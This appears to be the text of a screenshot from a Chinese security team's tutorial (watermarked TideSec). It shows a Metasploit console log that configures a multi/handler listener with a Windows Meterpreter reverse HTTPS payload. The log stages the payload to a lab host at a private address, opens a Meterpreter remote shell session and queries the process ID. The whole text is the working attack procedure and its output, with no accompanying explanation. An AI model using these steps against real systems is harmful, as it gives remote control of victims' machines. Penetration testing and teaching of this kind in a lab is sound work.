 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lport 3334
lport => 3334
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.2 yes The local listener hostname
LPORT 3334 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3334
[*] https://10.211.55.2:3334 handling request from 10.211.55.3; (UUID: k7t14zmh) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 2 opened (10.211.55.2:3334 -> 10.211.55.3:60604) at 2019-12-19 18:19:35 +0800
TideSec安全团队
meterpreter > getpid
Current pid: 2004